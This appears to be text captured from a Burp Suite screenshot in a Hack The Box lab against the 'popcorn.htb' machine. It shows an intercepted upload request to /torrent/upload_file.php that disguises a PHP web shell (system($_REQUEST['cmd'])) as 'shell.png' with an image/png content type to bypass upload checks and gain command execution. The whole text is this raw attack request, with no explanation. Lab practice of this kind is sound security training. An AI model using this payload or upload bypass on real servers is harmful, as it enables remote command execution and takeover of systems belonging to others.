 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://popcorn.htb:80 [10.129.36.23]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------312787597426849940917352​48989
8 Content-Length: 380
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=0; saveit_1=; PHPSESSID=4cfdcbb3f1b9634dd7be4d725054c963
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31278759742684994091735248989
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 <?php system($_REQUEST['cmd']) ?>
20
21 -----------------------------31278759742684994091735248989
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------31278759742684994091735248989--
26